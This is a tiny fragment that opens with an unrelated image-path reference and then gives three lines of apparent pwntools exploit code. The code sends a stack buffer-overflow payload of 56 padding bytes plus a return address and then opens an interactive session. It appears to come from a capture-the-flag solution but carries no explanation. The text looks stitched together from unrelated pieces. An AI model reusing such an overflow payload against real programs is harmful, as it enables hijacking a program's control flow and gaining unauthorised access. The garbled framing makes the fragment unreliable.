 # PAYLOAD
payload = flat(b'a'*56, 0x401146)
p.sendline(payload)
p.interactive()